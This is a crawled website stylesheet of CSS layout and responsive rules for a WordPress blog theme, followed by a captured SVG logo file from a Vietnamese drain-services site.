    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='7' viewBox='0 0 13 7' fill='none'%3E%3Cpath d='M8.93359 2.65625V1.39844C8.93359 0.824219 9.64453 0.523438 10.0547 0.933594L12.4062 3.3125C12.6797 3.55859 12.6797 3.96875 12.4062 4.21484L10.0547 6.59375C9.64453 7.00391 8.93359 6.70312 8.93359 6.12891V4.84375H0.703125C0.511719 4.84375 0.375 4.70703 0.375 4.51562V2.98438C0.375 2.82031 0.511719 2.65625 0.703125 2.65625H8.93359Z' fill='%23D2153D'/%3E%3C/svg%3E");
}
.icon-angle-right:before {
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='7' viewBox='0 0 13 7' fill='none'%3E%3Cpath d='M8.93359 2.65625V1.39844C8.93359 0.824219 9.64453 0.523438 10.0547 0.933594L12.4062 3.3125C12.6797 3.55859 12.6797 3.96875 12.4062 4.21484L10.0547 6.59375C9.64453 7.00391 8.93359 6.70312 8.93359 6.12891V4.84375H0.703125C0.511719 4.84375 0.375 4.70703 0.375 4.51562V2.98438C0.375 2.82031 0.511719 2.65625 li.html.custom.html_topbar_left a 0.703125 2.65625H8.93359Z' fill='white'/%3E%3C/svg%3E");
}
.top-divider {
    border-top: 1px solid;
    margin-bottom: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    max-width: 1180px !important;
}
.header:not(.transparent) .header-nav-main.nav > li > a {
    font-size: 18px;
}

.nav-spacing-xlarge > li {
    margin: 0 14px;
}
.title-banner h2 strong {
    font-weight: bold !important;
}
.box-blog-post .is-divider {
    display: none;
}
.title-banner h2 {
    line-height: 75px;
    font-size: 64px;
    font-weight: 400 !important;
}
li.html.custom.html_topbar_left {
    font-size: 16px;
    text-transform: uppercase;
}
li.html.custom.html_topbar_left a {
    color: var(--primary-color);
    font-size: 16px;
    padding: 0;
    font-weight: 600;
}
.col.post-item .box-image .image-cover:hover img {
    transform: scale(1.1);
}

.accordion-title,
.accordion-inner{
    padding:10px;
}
.accordion-title.active {
    color: #333333;
}
.header .nav-small a.icon:not(.button) {
    font-size: 17px;
    color: #00215b;
}
.blog-single {
    padding: 0;
}


.text-box {
    padding: 15px;
}
.absolute-footer.dark {
    display: none;
}
.nav.nav-vertical li a {
    color: #00215b;
}
.nav.nav-vertical li a:hover {
    color: var(--primary-color);
}

.blog-archive #post-list .nav-pagination {
    padding-top:20px;
}



.blog-archive #post-list .box-blog-post .box-text  {
    background-color:#f7fbff 
}

.blog-archive #post-list .box-blog-post .box-image .image-cover {
        border: 5px solid #f7fbff;
}

#footer a:hover {
    color:var(--fs-color-primary);
}


#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap .quicktags-toolbar {
    width: 100%;
    margin-bottom: 1px;
    display: none;
}

.dvls_result_item.has_thumb {
 display: flex;
 align-items: stretch; 
}

.dvls_result_item.has_thumb .dvls_result_thumb {
	min-width: 80px;
}

.dvls_result_item.has_thumb .dvls_result_thumb img {
	height: 100%;
    object-fit: cover;
}



.dvls_result_item.has_thumb .dvls_result_infor p {
	    margin: 0;
    line-height: 1;
}

.dvls_result_item.has_thumb .dvls_result_infor h3 + p {
		    margin: 0 0 5px;
    line-height: 1.4;
}
@media only screen and (max-width: 1024px) {
    .gap-about {
        display: none !important;
    }
    .title-banner h2 {
        line-height: 40px;
        font-size: 35px;
        font-weight: 400 !important;
    }
    .form-dltv .col-inner {
        margin-top: 0;
        padding: 8px !important;
    }

    h2 {
        font-size: 40px;
        position: relative;
    }
    a.button.primary.lowercase.btn-banner {
        padding: 0px 30px;
    }
}
@media only screen and (max-width: 850px) {
    .off-canvas-left .mfp-content,
    .off-canvas-right .mfp-content {
        background-color: #fff;
    }
    .nav-slide-header .toggle {
        color: var(--primary-color);
        opacity: 1;
    }

    .dvls_maps_header_right {
        width: -webkit-fill-available;
    }
    .sec-3 .icon-box-text h3 {
        font-size: 20px;
    }
    h2 {
        font-size: 30px;
        position: relative;
    }
}
@media screen and (max-width: 550px) {
    .blog-archive #post-list > .row   {
         margin-left: -10px;
    margin-right: -10px;
    }
    
       .blog-archive #post-list > .row > .col.post-item  {
        padding: 0 10px 20px;
    }
    .box-text-bottom.box-blog-post .box-text {
    background-color: #f7fbff;
    padding: 10px;
}
h5.post-title.is-large a {
    font-size: 16px;
    margin-top: 15px;
    margin-bottom: 10px;
    height: 40px;
}
    .blog-single > .row.row-large .breadcrum-a{
    margin-top:30px;
}
    #wpfomo.is-visible {
        top: 136px;
        bottom: unset;
        right: 5px;
        left: unset;
        min-height: auto;
    }
    .stuck .header-top.hide-for-sticky {
        display: block !important;
    }
    #wpfomo {
        padding: 5px;
        width: auto;
        max-width: unset;
        min-width: auto;
        background-color: #ffffffe0;
    }
    #wpfomo .wpfomo-content-wrapper .wpfomo-product-name {
        font-size: 13px;
    }
    .sec-6 .icon-box {
        margin-bottom: 15px;
        background-color: #fff;
        padding: 5px;
    }
    .form-dltv {
        padding: 0 !important;
    }
    .entry-content.single-page h2 {
        font-size: 25px;
    }
    .b5 {
        margin-top: 0 !important;
    }
    .b4 {
        margin-top: 0;
    }
    .b1 {
        margin-top: 0;
    }
    .b2 {
        margin-top: 0;
    }
    body p,
    body {
        font-size: 15px;
    }
    .sec-3 .icon-box-text h3 {
        font-size: 15px;
    }
    h2 {
        font-size: 25px;
    }
    .col.post-item {
        flex-basis: 50%;
        max-width: 50%;
    }
    .sec-1 h2 {
        text-align: center;
    }
    .sec-1 .title h2:after {
        right: 0;
        margin: 0 auto;
    }
    .sec-1 .button {
        margin: 0 auto;
        display: block;
    }
}
@media screen and (min-width: 849px) {
    #button-contact-vr {
        bottom: 130px;
    }
    .dvls_maps_main {
        padding-left: 425px !important;
    }
    .dvls_maps_sidebar {
        width: 415px !important;
    }

    .dvls_maps_3col .dvls_maps_col:last-child {
        width: 20% !important;
        float: right;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 40% !important;
        float: left;
    }
    .dvls_maps_wrap input.dvls-submit {
        width: 100%;
        margin: 0;
        height: 49px !important;
    }
}
@media screen and (min-width: 550px) {
    .box-list-view .box .box-text,
    .box-vertical .box-text {
        padding-left: 30px;
        padding-right: 1.5em;
    }
    
    
}


--- FILE ---
content_type: image/svg+xml
request_url: https://thongtacconghanoi.net/wp-content/uploads/2024/04/logo.svg
body_size: 39428
content:
<svg width="102" height="68" viewBox="0 0 102 68" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="102" height="68" fill="url(#pattern0_117_221)"/>
<defs>
<pattern id="pattern0_117_221" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_117_221" transform="matrix(0.000747384 0 0 0.00112108 -0.00523169 0)"/>
</pattern>
<image id="image0_117_221" width="1352" height="892" xlink:href="[data-uri]"/>
</defs>
</svg>
